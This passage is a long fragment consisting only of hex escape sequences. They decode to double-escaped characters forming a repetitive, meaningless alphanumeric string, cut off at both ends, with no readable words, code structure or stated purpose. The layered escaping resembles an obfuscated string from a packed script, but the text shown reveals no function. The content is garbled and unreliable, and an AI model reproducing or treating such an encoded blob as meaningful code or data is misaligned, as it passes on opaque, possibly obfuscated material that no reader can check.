x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6